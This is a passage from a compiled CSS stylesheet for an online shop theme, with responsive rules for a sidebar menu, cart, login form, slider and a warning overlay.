4.000%20L5.000%2C5.000%20L5.000%2C6.000%20L4.000%2C6.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
    .folders-shared-wrapper .folders-shared-left ul ul ul ul {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none;
      position: relative !important;
      left: 0 !important;
      top: 0 !important; }

  .folders-shared-title span, .block-title-cart span, .block-title-search span, .login-title span {
    display: none; }

  .block-body-dropdown {
    width: 55%;
    -webkit-transform: translate(-100%, 0);
    -moz-transform: translate(-100%, 0);
    -ms-transform: translate(-100%, 0);
    -o-transform: translate(-100%, 0);
    transform: translate(-100%, 0); }
    .block-body-dropdown.opened {
      -webkit-transform: translate(49px, 0);
      -moz-transform: translate(49px, 0);
      -ms-transform: translate(49px, 0);
      -o-transform: translate(49px, 0);
      transform: translate(49px, 0); }

  .site-wrapper-inner {
    margin-left: 49px; }

  .shop2-block.login-form {
    padding-top: 1px; }

  .folders-shared-title:before, .block-title-cart:before, .block-title-search:before, .login-title:before {
    border: 0; }

  .folders-menu-mobile.opened .menu-top-wrapper {
    display: block; }

  .menu-top li {
    /*
     border-top: 1px solid rgba(255,255,255,0.20);
     float: none;*/ }
    .menu-top li a {
      padding: 15px 34px 15px 14px; }
    .menu-top li a span {
      width: 38px; }
    .menu-top li ul {
      top: 0 !important;
      position: relative; }
    .menu-top li ul.opened {
      display: block; }

  .site-footer {
    height: auto;
    padding: 12px 18px 12px 65px; }

  .table_1 {
    text-align: center; }

  .d-table.table_1 {
    display: block;
    text-align: center; }
    .d-table.table_1 .d-tr {
      display: block; }

  .ie .phone-top-wrapper {
    white-space: pre-line; }

  .phone-top-wrapper {
    height: auto;
    white-space: initial;
    display: inline-block;
    width: auto;
    min-width: auto;
    max-width: auto;
    padding-right: 16px;
    padding: 12px 0 12px 37px; }
    .phone-top-wrapper div {
      padding: 0 0 0 7px; }
    .phone-top-wrapper div + div {
      padding-bottom: 0; }

  .site-main__inner.page-product {
    padding-left: 0;
    padding-right: 0; }

  .site-main__inner {
    padding-left: 15px;
    padding-right: 15px; } }
/*.menu-top-wrapper {
 display: none;
 width: 224px;
 height: auto;
 }*/
.folders-menu-mobile.opened .menu-top-wrapper {
  display: block; }

.menu-top li {
  border-top: 1px solid rgba(255, 255, 255, 0.2); }
  .menu-top li a {
    padding: 15px 34px 14px 14px; }
  .menu-top li a span {
    width: 38px; }
  .menu-top li ul {
    position: absolute; }
  .menu-top li ul.opened {
    display: block; }

@media handheld, only screen and (max-width: 935px) {
  .slider .sl-pic {
    height: 37.11vw; }
    .slider .slide-descriptor {
      left: 32px; }

  .folders-shared-wrapper .folders-shared-left ul ul li.s3-menu-allin-has.s3-menu-allin-active > span span:after {
    width: 8px;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg); }
    .folders-shared-wrapper .folders-shared-left ul ul li.s3-menu-allin-has span span {
      background: none; }
      .folders-shared-wrapper .folders-shared-left ul ul li.s3-menu-allin-has span span:after {
        margin: -8px 0 0 -8px;
        content: "";
        position: absolute;
        left: 50%;
        top: 50%;
        width: 7px;
        height: 14px;
        background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%227px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%207%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M4.000%2C6.000%20L4.000%2C7.000%20L3.000%2C7.000%20L3.000%2C8.000%20L2.000%2C8.000%20L2.000%2C9.000%20L1.000%2C9.000%20L1.000%2C10.000%20L-0.000%2C10.000%20L-0.000%2C9.000%20L-0.000%2C8.000%20L1.000%2C8.000%20L1.000%2C7.000%20L2.000%2C7.000%20L2.000%2C6.000%20L3.000%2C6.000%20L3.000%2C5.000%20L3.000%2C4.000%20L2.000%2C4.000%20L2.000%2C3.000%20L1.000%2C3.000%20L1.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L5.000%2C6.000%20L4.000%2C6.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
    .folders-shared-wrapper .folders-shared-left ul ul ul {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none;
      position: relative !important;
      left: 0 !important;
      top: 0 !important; } }

@media handheld, only screen and (max-width: 800px) {
  .folders-shared-wrapper .folders-shared-left ul li.s3-menu-allin-has.s3-menu-allin-active > span span:after {
    width: 8px;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg); }
    .folders-shared-wrapper .folders-shared-left ul li.s3-menu-allin-has span span {
      background: none; }
      .folders-shared-wrapper .folders-shared-left ul li.s3-menu-allin-has span span:after {
        margin: -8px 0 0 -8px;
        content: "";
        position: absolute;
        left: 50%;
        top: 50%;
        width: 7px;
        height: 14px;
        background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%227px%22%20height%3D%2214px%22%20%20viewBox%3D%220%200%207%2014%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M4.000%2C6.000%20L4.000%2C7.000%20L3.000%2C7.000%20L3.000%2C8.000%20L2.000%2C8.000%20L2.000%2C9.000%20L1.000%2C9.000%20L1.000%2C10.000%20L-0.000%2C10.000%20L-0.000%2C9.000%20L-0.000%2C8.000%20L1.000%2C8.000%20L1.000%2C7.000%20L2.000%2C7.000%20L2.000%2C6.000%20L3.000%2C6.000%20L3.000%2C5.000%20L3.000%2C4.000%20L2.000%2C4.000%20L2.000%2C3.000%20L1.000%2C3.000%20L1.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L5.000%2C6.000%20L4.000%2C6.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; }
    .folders-shared-wrapper .folders-shared-left ul ul {
      -webkit-transform: translate(0, 0);
      -moz-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
      -o-transform: translate(0, 0);
      transform: translate(0, 0);
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none;
      position: relative !important;
      left: 0 !important;
      top: 0 !important; } }

@media handheld, only screen and (max-width: 786px) {
  /*	
   .folders-shared-wrapper .folders-shared-left ul {
   top: 0 !important;
   position: fixed;
   bottom: 0;
   }
   .menu-top-wrapper {
   height: auto;
   width: 220px;
   display: block;
   ul {
   background: none;
   li {
   display: block;
   float: none;
   border-top:1px solid rgba(255,255,255,0.05);
   &:first-child {
   border: 0;
   }
   a {
   color: #727272;
   padding-left: 14px;
   margin-right: 0;
   &:hover {
   color: #ffffff;
   background: $mainColor2;
   @include box-shadow (none);
   }
   }
   }
   }
   }
   */
  /*
   .owl-loaded.product-list.product-list-thumbs, .shop2-group-kinds {
   .owl-item.active + .owl-item.active + .owl-item.active + .owl-item.active {
   margin-left: 1px;
   }
   }
   */
    .site-pay {
      padding-right: 20px; }
    h1 {
      font-size: 20px; }
    h2 {
      font-size: 18px; }
    h3 {
      font-size: 17px; }
    h4 {
      font-size: 16px; }
    h5 {
      font-size: 15px; }
    h6 {
      font-size: 14px; }
    h5, h6 {
      font-weight: bold; }
    .main-blocks-wrapper h1 {
      padding-left: 40px; }
    .shop2-product-wrapper {
      margin: 0 -15px;
      margin: 0; }
    .owl-loaded.product-list.product-list-thumbs .owl-nav {
      left: 15px;
      right: 15px; }
    .page-product.site-main__inner {
      padding: 0; }
    .shop2-group-kinds .owl-nav {
      left: 16px;
      right: 18px; }
    .shop2-group-kinds.owl-loaded .owl-stage {
      margin: 0; }
    .site-sidebar-inner1 {
      height: 185px; }
    .is_mobile .folders-shared-wrapper .folders-shared-left ul li ul {
      position: relative !important; }
    .is_mobile .folders-shared-wrapper .folders-shared-left li > span.active {
      background: #383838; } }

@media handheld, only screen and (max-width: 776px) {
  .site-dilevery .text, .site-pay .text {
    font-size: 14px; }
    .site-dilevery .icon-top, .site-pay .icon-top {
      height: 53px; }

  .site-dilevery {
    width: 112px; }
    .site-dilevery .text {
      width: 121px; }

  .site-pay {
    padding: 0 12px 0 60px;
    width: 110px; }
    .site-pay .text {
      width: 100px; } }

@media handheld, only screen and (max-width: 770px) {
  .apple .site-main__inner {
    width: 719px; }

  .site-name-wrapper {
    width: 232px; } }

@media handheld, only screen and (max-width: 762px) {
  .apple .site-main__inner {
    width: 100%; } }

@media handheld, only screen and (max-width: 750px) {
  /*.menu-top-wrapper {
   display: none;
   width: 224px;
   height: auto;
   }*/
    .site-dilevery .text, .site-pay .text {
      padding-left: 7px;
      font-size: 14px; }
      .site-dilevery .icon-top, .site-pay .icon-top {
        height: 53px; }
    .site-dilevery {
      width: 20%; }
      .site-dilevery .text {
        width: 127px; }
    .site-pay {
      padding: 0 12px 0 60px;
      width: 20%; }
      .site-pay .text {
        padding-left: 7px;
        width: 100px; }
    .folders-menu-mobile.opened .menu-top-wrapper {
      display: block; }
    .menu-top li {
      border-top: 1px solid rgba(255, 255, 255, 0.2);
      float: none; }
      .menu-top li a {
        padding: 15px 34px 15px 14px; }
        .menu-top li a span {
          -webkit-transform: rotate(-90deg);
          -moz-transform: rotate(-90deg);
          -ms-transform: rotate(-90deg);
          -o-transform: rotate(-90deg);
          transform: rotate(-90deg);
          width: 38px; }
        .menu-top li a span.active {
          -webkit-transform: rotate(0);
          -moz-transform: rotate(0);
          -ms-transform: rotate(0);
          -o-transform: rotate(0);
          transform: rotate(0); }
      .menu-top li ul {
        position: relative; }
        .menu-top li ul.opened {
          display: block; } }

@media handheld, only screen and (max-width: 750px) {
  .slider {
    position: relative;
    width: auto;
    text-transform: capitalize; }
    .slider .slide-descriptor {
      left: 20px;
      top: 46%;
      -webkit-transform: translate(0, -55%);
      -moz-transform: translate(0, -55%);
      -ms-transform: translate(0, -55%);
      -o-transform: translate(0, -55%);
      transform: translate(0, -55%); }
    .slider .dots-wrapper {
      min-height: 36px;
      bottom: 0;
      left: 0;
      width: auto;
      top: auto;
      right: 0; }
      .slider .dots-wrapper .owl-dots {
        text-align: center;
        width: auto;
        top: auto;
        position: relative;
        margin: 12px 0 0 7px;
        margin: 0 0 0 7px;
        -webkit-transform: translate(0);
        -moz-transform: translate(0);
        -ms-transform: translate(0);
        -o-transform: translate(0);
        transform: translate(0); }
      .slider .dots-wrapper .owl-dot {
        width: auto;
        display: inline-block;
        margin-top: 11px;
        margin-right: 8px;
        width: 13px;
        height: 13px;
        border-width: 1px; }
        .slider .dots-wrapper .owl-dot:hover {
          border-width: 1px; }
        .slider .dots-wrapper .owl-dot.active {
          border-width: 1px; }
          .slider .dots-wrapper .owl-dot.active span {
            margin: 2px 0 0 2px;
            width: 7px;
            height: 7px; }
        .slider .dots-wrapper .owl-dot span {
          margin-top: 2px;
          width: 8px;
          height: 8px;
          border-width: 1px; } }

@media handheld, only screen and (max-width: 730px) {
  .is_mobile .folders-shared-wrapper .folders-shared-left li > span.active span {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
    margin: 0 2px 0 0; }
    .is_mobile .folders-shared-wrapper .folders-shared-left ul {
      position: relative !important; }
      .is_mobile .folders-shared-wrapper .folders-shared-left ul.opened {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0); }
      .is_mobile .folders-shared-wrapper .folders-shared-left ul li > span.active span {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        margin: 0 2px 0 0; }
      .is_mobile .folders-shared-wrapper .folders-shared-left ul ul li > span.active span:after {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg); } }

@media handheld, only screen and (max-width: 705px) {
  .site-dilevery .text {
    width: 118px; }

  .site-name-wrapper {
    min-width: 190px; } }

@media handheld, only screen and (max-width: 640px) {
  .shop2-block.search-form .range:after {
    background: #2b2b2b; }

  .shop2-block.search-form {
    background: #2b2b2b; }

  .site-pay, .site-dilevery {
    display: none; }

  .site-name-wrapper {
    text-align: center; }
    .site-name-wrapper div {
      max-width: 100%; }

  .block-body-dropdown {
    overflow: hidden;
    width: 240px;
    -moz-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
    box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3); }

  .cart-product-lot {
    display: block;
    position: relative; }

  .remove-cart-poruduct {
    display: block;
    width: 100%; }

  .cart-product-lot {
    text-align: center; }
    .cart-product-lot .cart-product-lot-article {
      margin-top: 11px; }

  .cart-product-lot-title {
    display: block;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

  .cart-product-lot-pic {
    display: block;
    width: 100%;
    height: auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

  .site-search-wrapper, .search-opend-btn {
    display: none !important; }

  .shop2-block.search-form {
    left: 0;
    width: 100%;
    padding-top: 44px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }
    .shop2-block.search-form .close-dropdown {
      display: block; }

  .shop2-block.login-form .row label.password {
    width: 100%;
    margin-right: 0; }

  .shop2-block.login-form button.signin-btn {
    position: relative;
    width: 100%;
    bottom: 0;
    margin: 10px 0 -4px 0; }

  .shop2-block.login-form .register, .shop2-block.login-form .forgot-password {
    width: 100%; }

  .shop2-block.login-form .register {
    margin: 0; }

  .shop2-block.login-form .forgot-password {
    margin-top: 20px; } }

@media handheld, only screen and (max-width: 600px) {
  .slider .sl-pic {
    height: 45.11vw; }

  .folders-shared-wrapper .folders-shared-left li span:hover {
    -moz-box-shadow: inset 3px 0 0 #b39d62;
    -webkit-box-shadow: inset 3px 0 0 #b39d62;
    box-shadow: inset 3px 0 0 #b39d62;
    background: #383838; }
    .folders-shared-wrapper .folders-shared-left li span:hover a {
      -moz-box-shadow: none !important;
      -webkit-box-shadow: none !important;
      box-shadow: none !important; }
    .folders-shared-wrapper .folders-shared-left li span.active {
      -moz-box-shadow: inset 3px 0 0 #00a8c6;
      -webkit-box-shadow: inset 3px 0 0 #00a8c6;
      box-shadow: inset 3px 0 0 #00a8c6;
      background: #383838; }
    .folders-shared-wrapper .folders-shared-left li span.active span:after {
      left: 18px;
      width: 6px;
      -webkit-transform: rotate(90deg);
      -moz-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
      -o-transform: rotate(90deg);
      transform: rotate(90deg); }
    .folders-shared-wrapper .folders-shared-left li span.active a {
      color: #00a8c6;
      -moz-box-shadow: none !important;
      -webkit-box-shadow: none !important;
      box-shadow: none !important; }
    .folders-shared-wrapper .folders-shared-left li span.active > span {
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
    .folders-shared-wrapper .folders-shared-left li span span {
      background: none !important; }
    .folders-shared-wrapper .folders-shared-left li span span:after {
      content: "";
      position: absolute;
      left: 50%;
      top: 50%;
      width: 5px;
      margin-top: -5px;
      height: 12px;
      background: url("data:image/svg+xml,%3Csvg%20version%3D%221.1%22%20baseProfile%3D%22full%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%20xmlns%3Aev%3D%22http%3A%2F%2Fwww.w3.org%2F2001%2Fxml-events%22%20xml%3Aspace%3D%22preserve%22%20x%3D%220px%22%20y%3D%220px%22%20width%3D%225px%22%20height%3D%2212px%22%20%20viewBox%3D%220%200%205%2012%22%20preserveAspectRatio%3D%22none%22%20shape-rendering%3D%22geometricPrecision%22%3E%22%3Cpath%20fill%3D%22%2300a8c6%22%20d%3D%22M4.000%2C6.000%20L4.000%2C7.000%20L3.000%2C7.000%20L3.000%2C8.000%20L2.000%2C8.000%20L2.000%2C9.000%20L1.000%2C9.000%20L1.000%2C10.000%20L-0.000%2C10.000%20L-0.000%2C9.000%20L-0.000%2C8.000%20L1.000%2C8.000%20L1.000%2C7.000%20L2.000%2C7.000%20L2.000%2C6.000%20L3.000%2C6.000%20L3.000%2C5.000%20L3.000%2C4.000%20L2.000%2C4.000%20L2.000%2C3.000%20L1.000%2C3.000%20L1.000%2C2.000%20L-0.000%2C2.000%20L-0.000%2C1.000%20L-0.000%2C-0.000%20L1.000%2C-0.000%20L1.000%2C1.000%20L2.000%2C1.000%20L2.000%2C2.000%20L3.000%2C2.000%20L3.000%2C3.000%20L4.000%2C3.000%20L4.000%2C4.000%20L5.000%2C4.000%20L5.000%2C5.000%20L5.000%2C6.000%20L4.000%2C6.000%20Z%22%20%3E%3C%2Fpath%3E%3C%2Fsvg%3E") center center no-repeat; } }

@media handheld, only screen and (max-width: 590px) {
  .slider .slide-descriptor-title {
    font-size: 25px; }
    .slider .slide-descriptor-body {
      font-size: 16px; }

  .owl-loaded.product-list.product-list-thumbs .owl-nav, .shop2-group-kinds .owl-nav {
    left: 10px;
    right: 10px; } }

@media handheld, only screen and (max-width: 540px) {
  .main-blocks-wrapper {
    padding: 11px 0 0 0; }

  h1 {
    font-size: 20px; }

  .slider .sl-pic {
    min-height: 52.11vw; }

  .is_mobile .folders-shared-wrapper .folders-shared-left li.s3-menu-allin-active > span span:after {
    margin: -5px 0 0 -4px;
    width: 8px;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg); }
    .is_mobile .folders-shared-wrapper .folders-shared-left ul {
      width: 224px;
      position: relative;
      bottom: auto;
      left: 0 !important;
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
      .is_mobile .folders-shared-wrapper .folders-shared-left ul li span span:after {
        margin: -5px 0 0 -2px !important; }
        .is_mobile .folders-shared-wrapper .folders-shared-left ul li span.active span:after {
          -webkit-transform: rotate(90deg);
          -moz-transform: rotate(90deg);
          -ms-transform: rotate(90deg);
          -o-transform: rotate(90deg);
          transform: rotate(90deg); }
          .is_mobile .folders-shared-wrapper .folders-shared-left ul li span.active + ul {
            position: relative !important; }
      .is_mobile .folders-shared-wrapper .folders-shared-left ul ul li span span:after {
        margin-left: -5px !important; }
    .is_mobile .folders-shared-wrapper ul.desctop ul {
      display: none;
      width: 224px; }
    .is_mobile .folders-shared-wrapper ul.desctop ul.opened {
      display: block; }

  .is_mobile .folders-shared-wrapper .folders-shared-left ul li > span.active {
    background: #383738;
    -moz-box-shadow: inset 3px 0 0 #00a8c6;
    -webkit-box-shadow: inset 3px 0 0 #00a8c6;
    box-shadow: inset 3px 0 0 #00a8c6; }

  .folders-shared-wrapper .folders-shared-left li.s3-menu-allin-active > span span:after {
    margin: -5px 0 0 -4px;
    width: 8px;
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg); }
    .folders-shared-wrapper .folders-shared-left ul {
      width: 224px;
      position: relative;
      bottom: auto;
      left: 0 !important;
      -moz-box-shadow: none;
      -webkit-box-shadow: none;
      box-shadow: none; }
    .folders-shared-wrapper .folders-shared-left ul li span span:after {
      margin: -5px 0 0 -2px !important; }
    .folders-shared-wrapper .folders-shared-left ul ul li span span:after {
      margin-left: -5px !important; }

  .folders-shared-wrapper ul.desctop ul {
    display: none;
    width: 224px; }
    .folders-shared-wrapper ul.desctop ul.opened {
      display: block; }

  .page-main h1 {
    padding: 0 30px 0 30px;
    text-align: center; } }

@media handheld, only screen and (max-width: 490px) {
  .site-footer {
    display: block;
    text-align: center; }
    .site-footer .d-td {
      padding: 0 0 8px 0;
      display: block;
      width: auto; }
    .site-footer .site-copyright {
      text-align: center; }
    .site-footer .site-counters {
      text-align: center; } }

@media handheld, only screen and (max-width: 440px) {
  .slider .sl-pic {
    min-height: 64.41vw; }

  .is_mobile .phone-top-wrapper {
    padding-right: 11px; }

  .phone-top-wrapper {
    padding-right: 11px; } }

@media handheld, only screen and (max-width: 430px) {
  .-visor-no-click input[type='text'], .registration_form input[type='text'], .-visor-no-click input[type='password'], .registration_form input[type='password'], .-visor-no-click select, .registration_form select, .-visor-no-click textarea, .registration_form textarea {
    width: 100%; }

  .tab_null .art-tpl__thumb {
    float: none !important; }
    .tab_null .art-tpl__thumb img {
      width: 100%; }

  .is_mobile .block-body-dropdown {
    width: 223px; }

  .is_mobile block-body-dropdown-hlp {
    width: 223px; }

  .block-body-dropdown {
    width: 223px; }

  .shop2-product .form-add .shop2-product-discount-desc {
    left: 21px !important;
    right: 21px !important;
    width: auto; } }
/*
 @media handheld, only screen and (max-width: 600px) {
 .folders-shared-wrapper {
 .folders-shared-left {
 li {
 &.opened {
 > span {
 &.active {
 span {
 &.active {
 @include transform(rotate(44deg));	
 &:after {
 bottom: auto;
 margin: 3px 0px 0px 2px;
 }
 }
 }
 }
 > span {
 @include transform(rotate(134deg));
 &:after {
 margin: 0px 0px 2px 2px;
 bottom: 0;
 }	
 }
 > a {
 @include box-shadow (inset 3px 0 0 $mainColor2);
 color: $mainColor2;
 background: #383838;
 }
 }
 > ul {
 display: block;
 li {
 span {
 @include box-shadow (none);
 a {
 @include box-shadow (none);	
 }
 }
 }
 li:hover  {
 span {
 @include box-shadow (none);	
 a  {
 @include box-shadow (none);		
 }
 }
 }
 }
 }
 span {
 span {
 width: 41px;
 height: 41px;
 top: 50%;
 bottom: auto;
 background: none !important;
 @include transform(rotate(44deg));
 &:after {
 content: "";
 position: absolute;
 width: 5px;
 height: 5px;
 border-top: 1px solid $mainColor2;
 border-right: 1px solid $mainColor2;
 margin: 3px 0px 0px 2px;
 }
 }
 &.active {
 background: none !important;
 span {
 bottom: 0;
 @include transform(rotate(90deg));
 &.active {
 @include transform(rotate(134deg));
 &:after {
 margin: 0px 0px 2px 2px;
 bottom: 0;
 }
 }
 }
 }
 }
 ul {
 position: relative;
 top: auto;
 bottom: auto;
 li {
 span {
 span {
 width: 41px;
 height: 41px;
 top: 50%;
 bottom: auto;
 background: none !important;
 @include transform(rotate(44deg));
 &:after {
 content: "";
 position: absolute;
 width: 5px;
 height: 5px;
 border-top: 1px solid $mainColor2;
 border-right: 1px solid $mainColor2;
 margin: 3px 0px 0px 2px;
 }
 }
 &.active {
 background: none !important;
 span {
 bottom: 0;
 @include transform(rotate(90deg));
 &.active {
 @include transform(rotate(134deg));
 &:after {
 margin: 0px 0px 2px 2px;
 bottom: 0;
 }
 }
 }
 }
 }					
 }
 }				
 }
 }
 }
 }
 */
@media handheld, only screen and (max-width: 340px) {
  /*
   .page-product.site-main__inner {
   padding: 0 26px;
   }*/
    .page-main .site-main__inner {
      padding: 0 26px; }
    .site-main__inner.page-product {
      padding-left: 0;
      padding-right: 0; }
    .site-main__inner {
      padding-left: 15px;
      padding-right: 15px; }
    .colorPanel .product-list-thumbs .owl-stage {
      margin-left: 24px; }
    .owl-loaded.product-list.product-list-thumbs .owl-nav {
      left: 15px;
      right: 15px; }
    .shop2-product-wrapper {
      margin: 0 -11px;
      margin: 0; }
    .shop2-group-kinds .owl-nav {
      left: 15px;
      right: 15px;
      margin-top: -32px; }
    .is_mobile .folders-menu-mobile {
      -moz-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
      -webkit-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
      box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3); }
    .folders-menu-mobile {
      -moz-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
      -webkit-box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3);
      box-shadow: 5px 0 2px rgba(0, 0, 0, 0.3); } }

.shop-desc-area.active-area {
  display: block; }

.shop2-color-ext-select {
  padding: 10px 0 0;
  height: auto; }

#shop2-color-ext-select {
  max-width: 141px; }

html.warning {
  overflow: hidden; }

.warning-block {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 20px;
  z-index: 1000;
  text-align: center;
  position: absolute;
  white-space: nowrap;
  box-sizing: border-box;
  background-color: rgba(0, 0, 0, 0.7); }
  @media (max-width: 479px) {
  .warning-block {
    padding: 10px; } }
  .warning-block:after {
    width: 0;
    content: '';
    height: 100%;
    display: inline-block;
    vertical-align: middle; }
  .warning-block .warning-block-inner {
    width: 100%;
    padding: 30px;
    max-width: 400px;
    white-space: normal;
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
    background-color: #fff; }
  @media (max-width: 479px) {
    .warning-block .warning-block-inner {
      padding: 10px; } }
  .warning-block .warning-title {
    color: #212121;
    font-size: 28px;
    font-weight: bold;
    font-family: 'RobotoCondensed', Arial, Helvetica, sans-serif; }
  @media (max-width: 479px) {
    .warning-block .warning-title {
      font-size: 20px; } }
  .warning-block .warning-note {
    color: #555;
    font-size: 18px;
    padding: 10px 0 0;
    font-family: 'RobotoCondensed', Arial, Helvetica, sans-serif; }
  @media (max-width: 479px) {
    .warning-block .warning-note {
      font-size: 15px; } }
  .warning-block .agree {
    color: #fff;
    display: block;
    cursor: pointer;
    font-size: 20px;
    margin: 20px 0 0;
    font-weight: bold;
    padding: 10px 20px;
    text-decoration: none;
    background-color: #283234;
    font-family: 'RobotoCondensed', Arial, Helvetica, sans-serif; }
  @media (max-width: 479px) {
    .warning-block .agree {
      font-size: 15px; } }
  .warning-block .disagree {
    color: #fff;
    display: block;
    font-size: 20px;
    margin: 10px 0 0;
    font-weight: bold;
    padding: 10px 20px;
    text-decoration: none;
    background-color: #00a8c6;
    font-family: 'RobotoCondensed', Arial, Helvetica, sans-serif; }
  @media (max-width: 479px) {
    .warning-block .disagree {
      font-size: 15px; } }

.scroll-wrapper {
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 130;
  width: 231px;
  position: fixed !important; }

.site_sidebar.left {
  padding: 0 11px 0 0;
  font-family: 'RobotoCondensed', Georgia, Cambria, "Times New Roman", Times, serif; }
  .site_sidebar.left.mobile {
    top: 0;
    left: 0;
    bottom: 0;
    width: 231px;
    z-index: 130;
    position: fixed;
    overflow-y: auto;
    max-width: 231px; }
  @media (max-width: 940px) {
    .site_sidebar.left.mobile {
      width: auto;
      max-width: 272px; } }

.site_sidebar-inner {
  min-height: 100%;
  background: #fff; }
  @media (max-width: 940px) {
  .site_sidebar-inner {
    width: auto;
    display: -moz-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; } }

.categories-menu-wrapper {
  position: relative; }

.categories-menu-inner {
  -webkit-transition: width 0.3s ease-in-out;
  -moz-transition: width 0.3s ease-in-out;
  -o-transition: width 0.3s ease-in-out;
  -ms-transition: width 0.3s ease-in-out;
  transition: width 0.3s ease-in-out; }
  @media (max-width: 940px) {
  .categories-menu-inner {
    width: 0;
    height: 100vh;
    overflow: hidden;
    background-color: #f0f0f0;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -moz-box-flex: 0;
    -moz-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto; }
    .categories-menu-inner.open {
      width: 224px;
      height: auto; } }

.categories-menu-title {
  font-size: 16px;
  font-weight: bold;
  position: relative;
  padding: 11px 0 11px 62px;
  text-transform: uppercase;
  cursor: pointer;
  border-bottom: 1px solid #eaeaea; }
  @media (max-width: 940px) {
  .categories-menu-title {
    padding: 0;
    width: 48px;
    height: 44px;
    font-size: 0; } }
  .categories-menu-title:hover {
    color: #00a8c6; }
  .categories-menu-title:hover:before {
